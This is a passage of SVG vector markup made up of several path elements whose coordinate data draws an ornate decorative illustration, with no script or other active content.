  <path class="cls-2" d="M37.08 27.55s-.51.16-.37.15a1.47 1.47 0 0 1 .41-.55c0-.17-.24 0-.47.1.77-1.1.27-.65-.15-.57.68-.74.5-.73 0-.5.4-.31.48-.69.42-.8-.37.5-.71.42-.71.88a1.84 1.84 0 0 1-.26 1c-.2.22 0-.81-.57-.81-.17 0-.57 0-.69.19.11 0 .27.27.27.38s.1.41-.08.41-.39-.38-.39-.56v-.4a1.46 1.46 0 0 0-1-1c0 .3.4.38.4.76-.17 0-.41-.31-.41-.12s.25.23.25.4-.29-.06-.29.12.16.13.2.29h-.24c-.02 0 0 .12.12.17s-.08.13-.08.38c0 .86.54 1.26.93 1.26s.24-.2.27-.29c0 .15.15-.07.15.18s-.27.15-.27.38.43 0 .43.33a4 4 0 0 1-.05.56c0 .11.45-.15.42-.2s.1.36.3.35.16-.33.26-.36c-.06 0 .41.31.41.16 0-.4-.16-.23-.16-.51s.55-.2.47-.33-.12 0-.18-.23c0 0-.44-.64.09-.29s.62-.85.59-.91zm14.38 2.84A.39.39 0 1 0 51 30a.42.42 0 0 0 .44.39zm-1.79 1.07a.39.39 0 1 0-.44-.39.42.42 0 0 0 .44.39zm-21.3 2.45a.39.39 0 1 0-.44-.39.42.42 0 0 0 .44.39zm1.38.09a.39.39 0 1 0-.44-.39.42.42 0 0 0 .44.39zm38.34-18.55a2.78 2.78 0 0 1 .33 2.94c-.26 0-.21-.35-.26-.54a3.52 3.52 0 0 1-.42-3c.31 0 .19.43.35.59zm-56.26 1.06a4.18 4.18 0 0 0 0 1.87c-.12.12-.09-.12-.21-.09-.92-.66-.49-2-.73-2.89a.18.18 0 0 1 .23 0 1.69 1.69 0 0 1 .7 1.16zm58.28.07c.14.26-.12.52-.31.64a.61.61 0 0 1-.59-.26.54.54 0 0 1 .28-.62.61.61 0 0 1 .61.24zm-59.72 1.05a.7.7 0 0 1-.3.52c-.14 0-.35 0-.45-.12a.44.44 0 0 1-.09-.5.55.55 0 0 1 .45-.21c.16.07.33.12.4.31zM71 18a.46.46 0 0 1-.63.59.63.63 0 0 1-.26-.4.71.71 0 0 1 .4-.43.75.75 0 0 1 .49.24zm-1.31.05c.19.09 0 .33 0 .47s-.28.31-.49.24-.26-.12-.3-.28a.52.52 0 0 1 .33-.54.58.58 0 0 1 .45.12zm-1.69.36c0 .26 0 .59-.28.64a.45.45 0 0 1-.54-.33.56.56 0 0 1 .35-.57.64.64 0 0 1 .47.26zm-55 .11c.07.24-.16.38-.3.5a.48.48 0 0 1-.47-.26c-.16-.16 0-.31.09-.45a.44.44 0 0 1 .68.21zm-1.46.08a.48.48 0 0 1-.26.45.43.43 0 0 1-.47-.21.4.4 0 0 1 .21-.54c.26-.09.42.14.52.31zm50.75.09a5 5 0 0 1 .47 1.7c-.09.45.07 1-.26 1.35-.33-.12-.35-.52-.56-.73a4.12 4.12 0 0 1 .09-2.6c.19-.07.19.17.26.28zM10.44 19c.07.28-.14.43-.31.59a.55.55 0 0 1-.59-.33.59.59 0 0 1 .31-.57.6.6 0 0 1 .59.31zm55.56.66a3.42 3.42 0 0 1 .12 2.27l-.14.12a9.19 9.19 0 0 1-1-1.92 3.15 3.15 0 0 1 .28-1.35c.16-.12.26 0 .33.17a.93.93 0 0 0 .38.71zm3-.43a.61.61 0 0 1-.35.57.42.42 0 0 1-.54-.28.51.51 0 0 1 .26-.57c.26-.14.52.1.64.28zM11.57 20a.51.51 0 0 1-.35.45c-.19.14-.33-.09-.49-.17a.56.56 0 0 1 0-.54c.07-.14.24-.14.38-.19.21.12.42.21.47.45zm1.03-.15c.09.24-.16.35-.26.47-.28.09-.42-.12-.54-.28s.09-.38.26-.52.42.12.54.33zm57.02-.07c0 .31-.49.62-.54.92a2.38 2.38 0 0 1-1.46 1.3 1.13 1.13 0 0 1-.54.31c0-.47.38-.9.63-1.32a3.48 3.48 0 0 1 1.9-1.23zm-58.52.99a8.57 8.57 0 0 0 1 1.11.19.19 0 0 1-.16.24C10.75 22.05 10 20.87 9.41 20c.07-.26.38 0 .54-.07.4.31.85.4 1.15.8zm58.85.33a3 3 0 0 1-1.46 2.56c-.26.09-.54.35-.8.19a11.86 11.86 0 0 1 2.07-2.75zm-4.51.69a.58.58 0 0 1-.4.69c-.26 0-.42-.19-.54-.38a.49.49 0 0 1 .33-.52.39.39 0 0 1 .28-.07c.14 0 .21.17.33.28zM9.81 22a13.77 13.77 0 0 1 1.27 1.11c-.3.21-.68 0-1 0-.8-.28-1.34-1-2.16-1.21 0-.26.33-.17.49-.24a4.31 4.31 0 0 1 1.4.34z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M35 15c-1.32-.52-2.19.85-3.53.69-.16.09-.12.26-.21.38s-.19 0-.26 0c-.07-.57-.26-1.09-.33-1.63-.14-.24-.07-.57-.19-.8-.75-2.06 1.83-.5 2.35-1.7.45-1-.87-1.16-1.27-1.89v-.36c-.38-.38-.78-.5-1-1a3.43 3.43 0 0 0 .07-1.82c0-.14-.12-.33-.33-.26-.45.62-.78 1.11-1.2 1.7a12.65 12.65 0 0 0-1.39-1c-.35 0-.68-.4-1.08-.26a.32.32 0 0 0 .07.35 3.4 3.4 0 0 0 1.15 2.32l.07.36a10.67 10.67 0 0 0-.42 3.12 17.34 17.34 0 0 1-5.1 7.17c-1.34 1.52-2.94 3-3.15 5.07-.07.33 0 .73-.21 1a8.08 8.08 0 0 1-2.19-1.16c-1.08-.76-2.63-.66-3.34-2-.28-.54.07-1.09.33-1.49a2.73 2.73 0 0 0 .26-3c-.09 0-.12.09-.19.12-.07 1.4-1.18 2.37-.75 3.91.09.45.33.73.45 1.16a3.65 3.65 0 0 1-.54-.12 5.88 5.88 0 0 0-1.57-.21c-1.08.5-2.56-.12-3.43.88-.14 0-.33 0-.28.26.52 0 1 .14 1.53.12.82.14 1.36-.54 1.93-.85h.14c.24-.24.64-.09.94-.14a9.44 9.44 0 0 1 3.85 1.61v.09c-.47.21-1 .36-1.48.62a3.19 3.19 0 0 0-1.32 1.59c-.38.59.12 1.11.35 1.61 0 .24 0 .52.26.62.75-.81 0-1.8.16-2.72A1.93 1.93 0 0 1 15.66 26c1.34-.57 2.3.52 3.38 1.14a16 16 0 0 1-.12 3.2 2.93 2.93 0 0 1-1.11.17c-1.86.14-3.31 1.16-5 1.73-.75.26-1.64.24-2.4.52a5.84 5.84 0 0 0 1.81-.07c2.3-.33 4.07-2.11 6.56-1.8v.07a5.56 5.56 0 0 1-1.1 1.54c-.07-.26-.09-.47-.33-.62a.44.44 0 0 0-.54.19.32.32 0 0 0 0 .36.77.77 0 0 0 .52.33c0 .21-.31.31-.45.5-.66 1.11-2 .66-2.77 1.44-.12.17-.54.26-.35.52a3.53 3.53 0 0 0 2.42-.62c.87-1 1.79-1.89 2.66-2.82a2.82 2.82 0 0 1-.52 2.15 2.77 2.77 0 0 0-.63-.36.58.58 0 0 0-.42.47 1.39 1.39 0 0 0 .35.47 8.36 8.36 0 0 1-2.73.88 46.24 46.24 0 0 1-5.12.38 11.38 11.38 0 0 1-2.54 0c-.89.17-1.86-.12-2.59.38-.09.12 0 .24 0 .35 1.08.71 2.56.14 3.79.36h9.26a4.14 4.14 0 0 0 1.9-.36 6.89 6.89 0 0 0 2.47-3.12 4.85 4.85 0 0 0 .49-1.42 2 2 0 0 1 1.76-1.44 10.77 10.77 0 0 1-.4 3.6c-.14.76-.63 1.49-.33 2.3.07.38.47.38.78.43 2.84 0 5.69-.17 8.7 0a7.07 7.07 0 0 0 1.6.24c0-.07.21-.09.14-.24a.89.89 0 0 0-.56-.66c0-.14-.26-.09-.33-.19-1.5-.85-3.31-.4-5.08-.38a3.78 3.78 0 0 1-2.61-.26c-.35-.43-.09-1.78-.09-1.78A34 34 0 0 1 27.67 29a4.09 4.09 0 0 0 .14-1.09 4.58 4.58 0 0 0 .14-1.61 11 11 0 0 1 .73-2.2c.14-.36.26-.73.4-1.09a3.54 3.54 0 0 1 .47-1.23c.77.49 1.52.47 1.88 1.34l.32 2c0 .12.09.35.26.21.61-.4.42-1.3.42-1.92s-.38-1.09-.59-1.73a2.83 2.83 0 0 1-.43-.68c-.09-.52-1.23-.88-1-1.52a1.93 1.93 0 0 1 .8-1.35.25.25 0 0 1 .12.17l.28-.2v-2c.76 0 1.9.09 2.67.09.21.07.38.24.61.26l.19-.26 1.9-.37c-.81.09-1.3-.84-2.07-.84z" transform="translate(-1.43 -2)"></path>
  <path d="M37 15.84h.18H37z" transform="translate(-1.43 -2)" fill="#fff"></path>
  <path class="cls-2" d="M16.57 22.43a.52.52 0 0 1-.35.54c-.19-.07-.33-.09-.45-.28s.14-.45.33-.54.42.07.47.28zm-1.57 0a.52.52 0 0 1 .09.54c-.16.14-.42.26-.56.07s-.28-.31-.16-.5.45-.31.63-.12zm50.67.66c.09.26-.12.45-.3.54-.24-.07-.54-.12-.54-.43a.45.45 0 0 1 .85-.12zm1.25-.09c.07.12.23.31 0 .43a.91.91 0 0 0-.24.19.46.46 0 0 1-.56-.28c0-.26.16-.38.35-.5s.28.07.4.17zm-57.77.33a.46.46 0 0 1-.63.31 1 1 0 0 1-.19-.31.44.44 0 0 1 .26-.4.56.56 0 0 1 .56.4zm7.92.4c0 .19-.24.35-.4.45a.61.61 0 0 1-.52-.33.48.48 0 0 1 .28-.47.53.53 0 0 1 .64.36zm-1.39-.16a.36.36 0 0 1 .07.38c-.14.12-.35.33-.59.19s-.31-.21-.26-.45a1 1 0 0 1 .35-.28c.19 0 .28.07.42.17zm54.83.28a.63.63 0 0 1-.31.45.46.46 0 0 1-.52-.12c-.14 0-.09-.24-.09-.36a.81.81 0 0 1 .45-.31.86.86 0 0 1 .47.33zm1.49.21a.59.59 0 0 1-.45.43c-.14 0-.4-.07-.35-.28a.42.42 0 0 1 .21-.38.41.41 0 0 1 .59.24zm-60.17.34a.46.46 0 0 1-.28.57c-.16.09-.33 0-.45-.12a.41.41 0 0 1-.12-.47c0-.21.26-.17.4-.26a.58.58 0 0 1 .45.28zm1.17.21c.07.19-.14.26-.19.4a.39.39 0 0 1-.42 0c-.16-.14-.35-.35-.19-.57s.68-.17.8.12zm56.13-.12c0 .24-.19.4-.33.54a.4.4 0 0 1-.47-.28.49.49 0 0 1 .26-.45.51.51 0 0 1 .54.19zm1.92.38c0 .21 0 .45-.26.59a.67.67 0 0 1-.56-.09.43.43 0 0 1-.09-.5.55.55 0 0 1 .56-.28c.16.09.21.21.35.28zm-60.12.5c.09.19-.12.24-.19.33a.47.47 0 0 1-.47 0c-.16-.09-.09-.33-.07-.45.21-.4.63-.12.73.17zm58.64.45c.09 0 0 .17 0 .21a1.78 1.78 0 0 1-1.9-.09 7.34 7.34 0 0 0-.94-.52c.12-.31.54-.28.85-.36.68.09 1.22.73 2 .76zm-57.51-.22c0 .19-.09.26-.14.4s-.28.09-.4 0a.39.39 0 1 1 .54-.45zm2.07.14c.09.21 0 .4-.23.52s-.31 0-.45-.07-.33-.36-.12-.54c.21-.35.63-.17.8.1zm27.17 1.01c0 .47-.83-.07-.71.56a3.6 3.6 0 0 0 .47 1.33c.22.32.11.81.09 1.19a2.13 2.13 0 0 1-.89.76c-.67-.07-1.65.34-2-.5a3.35 3.35 0 0 1-.35-1.09c.07 0 .16 0 .22-.11s-.18-.25-.16-.41c.76-.14-.31-.81.33-.85.54.56 1.41.38 1.88 1a2.06 2.06 0 0 0 .33.29c-.09-.56-.36-1.12-.45-1.73a.78.78 0 0 1 .27-.79c.4-.31.74.13 1 .38zm-25.1-.15c.07.24-.12.38-.26.5s-.33-.14-.42-.26.09-.36.24-.47a.51.51 0 0 1 .45.24zm14.5.23a3.25 3.25 0 0 1-.28 2.65c0 .19 0 .5-.21.47-.63-.88-.16-2.11.09-3 0-.24.33-.33.4-.09zm20.12.45a2.67 2.67 0 0 1 0 2.2l-.19.19a5.41 5.41 0 0 1-.49-1.67 5.71 5.71 0 0 0 .28-1.25c.33-.07.31.36.4.54zM18 27.54c-.14.28-.54.35-.8.54a2.8 2.8 0 0 1-2.09.4 2.56 2.56 0 0 1 2.68-1.11c0 .09.17 0 .21.17zm-9.63.86A6.37 6.37 0 0 1 10 30.72c.07.09.31.12.21.31s-.38-.14-.63-.09a2.6 2.6 0 0 1-1.43-2.44c0-.09.14-.09.24-.09zm41.53.73c0 .24 0 .47-.21.54a.43.43 0 0 1-.54-.28c-.07-.17.07-.26.12-.38a.42.42 0 0 1 .63.12z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M59.82 30.38a11.79 11.79 0 0 1 .16-1.3.86.86 0 0 0 .09-.5c.56-.76 1.72-.52 2.61-.45a5 5 0 0 0 1.18.26.86.86 0 0 1 .59-.12c.75-.4.26-1.28.31-2l-.28-.71a2.75 2.75 0 0 1-.19-.47c-.14-.17-.23-.47-.38-.64A9.44 9.44 0 0 0 62.08 22a9.93 9.93 0 0 0-5-3.05c-1.86-.64-3.74.19-5.41.78a1.35 1.35 0 0 1-.92-1 4.7 4.7 0 0 1 .45-2.51 9.27 9.27 0 0 1 .63-1.59 16.89 16.89 0 0 0 1-4.07 2.14 2.14 0 0 0-1.27-1.87 1.28 1.28 0 0 0-1.28.31 3.43 3.43 0 0 1-1.53 1.37c0 .4.45.14.61.28.52.09 1.11-.07 1.53.26a4 4 0 0 1-1 2.44A18.81 18.81 0 0 0 47.76 17l-.09-.09.11 5.79c.75 1.25 1.68 2.67 3.08 3.14.75.61 1.69 1.35 2.7.8.54-.17.59.59.85.9.28.88-.35 1.49-.4 2.3l-.61 1.3a16.94 16.94 0 0 1-2.42 4c-.35 0-.56.38-.92.4-.19.26-.56.07-.8.17-.73.31-1.76.12-2.26.8a.32.32 0 0 0 .19.12c1.43 0 3 .12 4.56 0a.57.57 0 0 0 .38-.45c-.21-.4.07-.76.26-1.07.12-.57.49-.92.66-1.47.49-1 1.06-1.92 1.6-2.89l.73-1.18a8.34 8.34 0 0 1 .73-1.33 3 3 0 0 0 .42-.64c0-.24-.09-.33-.24-.5.16-.17.42-.12.64-.17a2.66 2.66 0 0 1 1.32 1.56l.21.61.09.28v.78l.09.73a16.9 16.9 0 0 1-.21 3.43c-.4 1.37-2 1.23-3.1 1.54-.28.19-.82.09-.82.57a21 21 0 0 0 4.42.09c.23-.09.28-.31.4-.52s.35-.57.26-.9c-.26-.33 0-.85-.09-1.3a.73.73 0 0 0 0-.45c.19-.69.14-1.51.28-2.18l.09-.9zm11.56-.92c-.75 1.06-1.55 2.27-2.87 2.65-.09 0-.19 0-.24-.07.8-.85 1.22-2.18 2.47-2.49a.77.77 0 0 1 .63-.09zM7.22 30.62c-.12.09 0 .31-.23.33a.38.38 0 0 1-.49-.21.42.42 0 0 1 .3-.52c.19.09.38.17.42.4zM14 31c.07.21-.16.21-.28.26a2.56 2.56 0 0 1-2.7-.69c0-.09 0-.19.09-.21 1 .24 2.09 0 2.89.64zm-5.49-.36a.62.62 0 0 1 0 .36.52.52 0 0 1-.59.21.76.76 0 0 1-.31-.31.56.56 0 0 1 .4-.45.7.7 0 0 1 .45.19zm22.02.12c0 .21-.14.36-.28.45a.46.46 0 0 1-.49-.19.34.34 0 0 1 .16-.45c.21 0 .54 0 .61.19zm41.75.1c.07.24-.14.35-.3.5a.51.51 0 0 1-.45-.07c0-.12-.16-.21-.12-.38a.5.5 0 0 1 .54-.28 2.73 2.73 0 0 1 .33.24zm1.55-.1c.14.21 0 .38-.09.54a.32.32 0 0 1-.42.14c-.14-.14-.33-.21-.35-.43s.21-.33.35-.4.33.14.52.14zm-67.6.69c0 .17-.12.26-.16.4s-.24.14-.38.09a.69.69 0 0 1-.35-.38.61.61 0 0 1 .42-.47.61.61 0 0 1 .47.35z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M55.73 31.45a.68.68 0 0 1 0 .31c-.14.19-.33.36-.56.24s-.31-.28-.23-.5a.46.46 0 0 1 .78 0zM10 31.8c0 .17-.12.33-.33.35s-.28-.17-.4-.26 0-.43.19-.54a.43.43 0 0 1 .54.45zm-2.24.05a.5.5 0 0 1-.24.52.55.55 0 0 1-.63-.37.67.67 0 0 1 .42-.54c.21 0 .33.24.45.36zm49.52-.05a.47.47 0 0 1-.26.57c-.28.09-.52-.14-.63-.33.12-.19.14-.45.42-.5a.54.54 0 0 1 .47.26zm-48.41.1c.07.17-.07.24-.12.35s-.19.14-.33.09-.28-.17-.31-.33.14-.36.31-.45a.43.43 0 0 1 .45.33zm62.13.19a.7.7 0 0 1-.4.38c-.19 0-.31-.12-.45-.19s-.07-.31 0-.43a.47.47 0 0 1 .87.24zm1.77.09a.61.61 0 0 1-.56.4c-.21-.09-.45-.26-.28-.54.09-.09.14-.19.28-.21a.45.45 0 0 1 .56.36zm-11.16.17c.12.31-.16.4-.35.54a1.07 1.07 0 0 1-.45-.19.55.55 0 0 1 .33-.62.57.57 0 0 1 .47.26zm-6.47.28c.12 0 .07.21 0 .28s-.33.33-.54.19a.4.4 0 0 1-.23-.45.44.44 0 0 1 .73 0zm1.32.17a.32.32 0 0 1-.19.38c-.16.17-.35 0-.52-.07a.38.38 0 0 1 0-.35.52.52 0 0 1 .31-.19c.16 0 .35 0 .42.24zm-39.89.02c.14.14 0 .31 0 .45a.46.46 0 0 1-.59.12c-.23-.09-.21-.4-.16-.59s.14-.21.33-.21a.82.82 0 0 1 .47.24zm47.55.1c0 .24-.19.33-.35.38s-.42-.12-.54-.31.14-.24.19-.35c.33-.14.54.09.7.28zm-1.27 0c.09.24-.16.36-.26.47a.47.47 0 0 1-.52-.09c-.12-.07-.12-.21-.12-.36s.21-.26.38-.31a.61.61 0 0 1 .52.28zm10.6.28c0 .33-.38.17-.54.26-1 .59-2.26.14-3.2-.21.07-.31.42-.19.61-.31 1-.64 2 .14 3.05.19l.07.07zm-64.33-.28l-.12.16a3.81 3.81 0 0 1-3 .54l-.09-.14a4.25 4.25 0 0 1 3.15-.64l.07.07zm57.4.16a.54.54 0 0 1-.24.45.47.47 0 0 1-.61-.26c-.07-.19.12-.38.31-.45s.45 0 .54.26zm-53.19.1c-.09.19 0 .38-.28.47a.51.51 0 0 1-.59-.31c-.07-.26.12-.33.23-.45.28-.14.49.07.63.28zm-1.67.12c.07.17-.07.26-.12.38a.43.43 0 0 1-.47.07c-.16-.14-.33-.31-.26-.57a1.33 1.33 0 0 1 .38-.26.53.53 0 0 1 .47.38zm56.5.54a.51.51 0 0 1-.38.43.53.53 0 0 1-.45-.24.37.37 0 0 1 .09-.45c0-.07.21-.07.31-.12a.51.51 0 0 1 .42.38zm-58.24-.26c.07.19-.09.26-.12.4a3.47 3.47 0 0 1-.52 1c-.45.54-1.08.54-1.72.71l-.09-.19a6.18 6.18 0 0 1 2.37-2h.07zM67 34.1c0 .28-.19.33-.35.45a.53.53 0 0 1-.47-.28c-.07-.26.16-.36.31-.47a.47.47 0 0 1 .52.31zm-54.37 0s0 .09.07.12c0 .26-.21.33-.35.45a.64.64 0 0 1-.52-.24.39.39 0 0 1 .23-.54c.21 0 .49 0 .56.21zm58.68.71c.23 0 .28-.31.54-.36a.57.57 0 0 1 .56.26c.09.28-.12.43-.31.54s-.52-.14-.49.17a.73.73 0 0 1 .33.47c0 .09-.21.07-.28 0A3 3 0 0 1 70 34.46c-.09-.21-.54-.38-.28-.57a2.17 2.17 0 0 1 1.62.92zm2.26-.73a.36.36 0 0 1 0 .45c-.12.24-.47.14-.68.12s-.23-.24-.19-.43a.75.75 0 0 1 .35-.31.65.65 0 0 1 .54.17zM65 35.36a3.4 3.4 0 0 1 .52.95c0 .07-.16 0-.21 0-.8-.45-1.83-.95-2.14-1.89-.07-.09-.26-.21-.23-.38a2.19 2.19 0 0 1 1.62.66c.16.24.35.36.45.62zm-53.69-.9c.09.21-.09.38-.21.47a.54.54 0 0 1-.54-.19c-.16-.26.14-.47.33-.57s.3.17.42.28zM68 35c0 .14-.16.24-.23.33s-.38.09-.54-.07-.16-.31 0-.43c.26-.33.63-.07.8.17zm5.83.33a.56.56 0 0 1-.33.59.62.62 0 0 1-.56-.21c-.12-.14 0-.28 0-.45a.59.59 0 0 1 .61-.17 1.26 1.26 0 0 1 .28.24zM57.56 38.6c0 .28-.52.21-.73.43a5 5 0 0 1-2.47.36v-.14a3.49 3.49 0 0 1 3.2-.64zm-34.29 1.02a.39.39 0 0 1-.75.17c-.09-.28.14-.4.31-.52a.55.55 0 0 1 .45.35zm33.89.26a.67.67 0 0 1-.35.54c-.21 0-.35-.07-.52-.17s0-.26-.07-.38a.51.51 0 0 1 .94 0zm4.68.12a3.85 3.85 0 0 1-2 .83h-1.27l-.12-.09c.78-.95 2.19-.95 3.41-.85V40zm-45.01.54a.43.43 0 0 1-.31.45.41.41 0 0 1-.31-.76c.26-.17.52.12.61.31zm1.17.24c.07.12 0 .19-.09.31a.39.39 0 0 1-.45 0 .3.3 0 0 1-.14-.4c.07-.14.21-.12.28-.21a.66.66 0 0 1 .4.31zm-9 2.39c-.24.28-.61-.07-.87-.21-.82-.47-.8-1.4-1.62-1.94.09-.28.3 0 .47 0a3.12 3.12 0 0 0 .49.26c.8.45 1 1.21 1.53 1.92z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M77.52 34a1.87 1.87 0 0 0-1.76-1 1.62 1.62 0 0 0-1.32 1 1.2 1.2 0 0 0 .45 1.3.36.36 0 0 0 .47-.12c.12-.31-.21-.31-.26-.55a.78.78 0 0 1 .26-.83c.23-.24.63-.12.92-.12a1.65 1.65 0 0 1 .7.69 1.9 1.9 0 0 1 0 1.25 2.1 2.1 0 0 1-1.46 1.18c-2 .28-23.36.19-23.36.19-2.51.24-5.38-.47-7.54.85a3.73 3.73 0 0 0-1.74 2.53A17.17 17.17 0 0 0 41 42.24v-.07c.12-.57.38-1.07.49-1.63a9.76 9.76 0 0 0 .61-1.63A13 13 0 0 1 45.2 35c.59-.78 1.62-.64 2.51-.64a6.24 6.24 0 0 0 3.27.47.22.22 0 0 0 .07-.17c-.33-.31-.87-.43-1.25-.73-.94-.45-1.83.14-2.82.07 0 0-.09-.07-.07-.14a13.89 13.89 0 0 1 2.91-1.56 20 20 0 0 1 2.56-1c.35 0 .68-.31 1-.09l1.25-.33s.09.09.19.07c1.06-.36 2.4 0 3.6 0l.17.14 1.13.28c.42 0 .61.54 1.06.57.23-.33-.26-.47-.38-.69a2.58 2.58 0 0 1 1.6.15l-.23.26c-.14.26.07.45.28.54s.28-.07.4-.12c.31-.21 0-.43.07-.62a22.43 22.43 0 0 1 5 1.42 4 4 0 0 0 1.36.45 6.18 6.18 0 0 0-1.79-.95c-.4-.24-1-.26-1.27-.59.07-.12.23-.07.3-.17a3.49 3.49 0 0 0 2-1.33c0-.14.3-.09.28-.28-.21-.24-.56.07-.85 0-1 .19-1.41 1.35-2.4 1.56-1.2-.28-2.42-.57-3.62-.88a7.31 7.31 0 0 1-1.76-.38l-1.32-.12h-2.4s-.09-.07-.07-.14c.85-.21 1.57-.71 2.42-.92l6.3-2.89a15.48 15.48 0 0 0 1.79-1.94.45.45 0 0 0-.26-.45.39.39 0 0 0-.47.09c-.28.21 0 .47 0 .73a4 4 0 0 1-1.08.92c-.09 0-6.49 2.91-6.49 2.91a16.16 16.16 0 0 1-2.87 1.07l-1.32.29a.9.9 0 0 1-.59.54 5.61 5.61 0 0 1-1.08.31c-3.06 1.18-6.23 2.44-8.65 4.85a2.68 2.68 0 0 0 .23-1 2 2 0 0 0-.26-1c-.05-.13-.23-.51-.17-.65l-.34.22a3.29 3.29 0 0 0-.19 2c.07.43.42.92.09 1.3A21.78 21.78 0 0 0 40.55 41c-.28 0-.42-.31-.54-.57A7.89 7.89 0 0 0 41.68 37c.16-.12 0-.43.21-.57 0-.38.21-.76 0-1.07.15-.52-.69-1-.15-1.32l-.44.21c-1 1.33.52 3.31-.63 4.59v.09a4 4 0 0 1-.94 1.14c-.56-.24-.78-.88-1.1-1.35a2.1 2.1 0 0 1-.21-2.2c.21-.69-.14-1.28-.21-1.89l-.21-.15a2.73 2.73 0 0 0-.33 2.77c.23.43.26 1 .61 1.37a7.65 7.65 0 0 0 1 1.75c.09.24-.14.28-.26.4-.26-.17-.21-.54-.45-.71a17.23 17.23 0 0 0-3-4.33c0-.21-.26-.4-.14-.64a1.73 1.73 0 0 0 .31-1.8c0-.12-.19-.26-.16-.38l-.35-.28c0 .83-.49 1.56-.26 2.44a44.73 44.73 0 0 0-7.82-4.73l-.22.6a16.25 16.25 0 0 1 2.52 1.29 16.18 16.18 0 0 1 2.35 1.25 16.19 16.19 0 0 1 6.74 8c0 .26.26.54.09.8a12.9 12.9 0 0 0-1.79-1.8A3.45 3.45 0 0 0 35 37.89c-.35-.52-1.1-.57-1.69-.73h-8.56c-7-.1-13.3.21-20.21.09-1-.09-2.14-.43-2.42-1.44a1.57 1.57 0 0 1 0-1.3 1.44 1.44 0 0 1 1.2-.64 1.26 1.26 0 0 1 .8.66c0 .31-.26.59-.38.85 0 .09.12.28.28.21a1.1 1.1 0 0 0 .61-.76c0-.17.09-.4-.07-.52a1.57 1.57 0 0 0-1.1-1 2 2 0 0 0-1.6.54 2 2 0 0 0-.38 2 3.17 3.17 0 0 0 2.54 1.89l22.87.1c2.23.12 4.75-.26 7 .19a2.7 2.7 0 0 1 1.9 1.8h-.16A10.18 10.18 0 0 0 29 38.46a8.17 8.17 0 0 0-2.63.54 1.33 1.33 0 0 1-1.15-.38 3.9 3.9 0 0 0-3.41-.43v.17c1.15-.09 1.83.9 2.87 1 .23 0 .42-.21.63 0a21.24 21.24 0 0 1-3.27 1.47c-.35-.07-.54-.4-.82-.59-.45-.5-1.27-.28-1.88-.33-.21 0-.4-.09-.54 0a2 2 0 0 0 1 .78c.59.26 1.27 0 1.81.33a2.26 2.26 0 0 1-.49.33c-1.1.43-2 1.42-3.24 1.35a4.19 4.19 0 0 1-3.48-1.14 2.36 2.36 0 0 0-2.37-1.37c-.07 0-.16 0-.14.17.52.31.92.92 1.43 1.28.33.4 1 0 1.27.45a4.19 4.19 0 0 0 1.53.66 6.66 6.66 0 0 0 1.22.33l-.16.09a20.13 20.13 0 0 1-7 .69c-.7 0-1.39-.24-2.09-.21a1.33 1.33 0 0 0 .56.33 1.43 1.43 0 0 1-.63.19 4.19 4.19 0 0 0-.89.24 2.35 2.35 0 0 0-1 .24 4.78 4.78 0 0 1-1.33 1.07c0 .09 0 .24.09.24.45-.19 1 0 1.46-.24.77-.07 1.22-.92 1.83-1.28a3.1 3.1 0 0 1 2.4-.28c.47.12 0 .31.09.62s.35.35.61.28a.41.41 0 0 1 .16-.12.54.54 0 0 0 0-.59c.33-.21.78 0 1.13-.12.89 0 1.79-.21 2.66-.24.14 0 .31-.17.45 0-.07.19-.31.21-.21.47s.28.31.47.36.45-.26.35-.57S16.08 44 16 44c.49-.24 1.06-.31 1.55-.54a4.4 4.4 0 0 0 1-.33c.31 0 .56-.31.85-.19a4.88 4.88 0 0 1-.55 1.06 5.67 5.67 0 0 0 0 4.12h.14a5.65 5.65 0 0 1 .21-3.88c.33-2 2.4-2.6 3.88-3.36l.07.1a7.38 7.38 0 0 0-.89 3.29c0 .21-.09.43 0 .57a2.49 2.49 0 0 0 .87-1.09c.16-1.06-.45-2.39.64-3.17 1.93-.76 3.74-1.75 6-1.78.07.07.24 0 .26.09-.47.52-1.15 1-1.36 1.66a5.34 5.34 0 0 0-.4 4.1c.21.73-.42 1.14-.73 1.7-.15.2-.19.55-.32.78l.46.05a2.52 2.52 0 0 0 .8-1.56.65.65 0 0 0 .45.47c.16-.26-.14-.45-.16-.71.38-.21.54.26.85.36a6 6 0 0 0 1.43.33l.16-.17a2.91 2.91 0 0 0-2.44-1 4.74 4.74 0 0 1-.42-2.7 4.14 4.14 0 0 1 .47-1.47 3.54 3.54 0 0 1 .66-.9 3.27 3.27 0 0 1 1.48-.8H31a.11.11 0 0 0 0 .07c-.63.5-.7 1.18-1.08 1.8a2 2 0 0 0-.21 2.1c.14.31.07.78.4 1a5.24 5.24 0 0 0 .49-1.44c-.07-.78-.54-1.51-.09-2.27a1.94 1.94 0 0 1 1.27-1 7.28 7.28 0 0 1 3.55 1c.24.17.63.31.68.64a1.92 1.92 0 0 1-3 1.56 1.62 1.62 0 0 1-.38-1.49 1 1 0 0 1 1-.38c.23.12.45.36.75.21a.3.3 0 0 0 .09-.38c-.26-.14-.35-.5-.71-.54a1.52 1.52 0 0 0-1.29.26 1.67 1.67 0 0 0-.47 1.65 2 2 0 0 0 1.46 1.51 2.73 2.73 0 0 0 2.89-1 3.21 3.21 0 0 0 .52-1 6.14 6.14 0 0 1 2.42 3.13 5 5 0 0 1 0 1.18l.82.07a.79.79 0 0 1 .07-.57 7.13 7.13 0 0 1 2.42-3.88c.4-.24.31.31.4.47a3.17 3.17 0 0 0 2 1.8 2.58 2.58 0 0 0 2.54-.83c.31-.57.68-1.4.16-2a1.62 1.62 0 0 0-1.29-.62 1.6 1.6 0 0 0-1.29.88c0 .19 0 .4.14.5s.28 0 .35-.12c0-.36.35-.52.63-.71a.73.73 0 0 1 .75.14 1.24 1.24 0 0 1 .33.92 1.43 1.43 0 0 1-.77 1.11 2.39 2.39 0 0 1-2.26-.21 5.2 5.2 0 0 1-.66-1 1.72 1.72 0 0 1 0-1.09A8 8 0 0 1 47 39.28a2.4 2.4 0 0 1 1.25.78c1.08 1.11-.23 2.7.52 3.93.28 0 .28-.43.4-.66.35-.85-.09-1.78-.3-2.6a4.87 4.87 0 0 0-.89-1.4.6.6 0 0 1 .28 0 5.83 5.83 0 0 1 1.43 1.23 6.36 6.36 0 0 1 .92 3.88c-.19.71-.94 1-1.53 1.3a2.2 2.2 0 0 0-.63.76c.28.17.68 0 1-.12.45-.17.71-.73 1-1v.14c0 